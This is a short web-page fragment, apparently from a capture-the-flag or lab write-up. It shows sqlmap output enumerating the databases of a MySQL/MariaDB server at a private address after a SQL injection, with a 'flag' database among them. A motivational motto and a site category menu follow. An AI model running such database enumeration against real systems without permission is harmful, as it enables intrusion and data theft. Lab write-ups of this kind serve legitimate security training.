 ---
[10:24:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 7.4.7
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:24:30] [INFO] fetching database names
[10:24:32] [INFO] retrieved: 'information_schema'
[10:24:32] [INFO] retrieved: 'test'
[10:24:33] [INFO] retrieved: 'performance_schema'
[10:24:33] [INFO] retrieved: 'flag'
[10:24:35] [INFO] retrieved: 'mysql'
[10:24:36] [INFO] retrieved: 'blog_admin_db'
[10:24:37] [INFO] retrieved: 'phpmyadmin'
available databases [7]:
[*] blog_admin_db
[*] flag
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[10:24:37] [INFO] fetched data logged to text files under '/home/mfkrypt/.local/share/sqlmap/output/172.16.1.12'
[*] ending @ 10:24:37 /2025-03-17/
EVER TRIED.
EVER FAILED.
NO MATTER.
Categories
tricks
hacks
offers
promotion
devices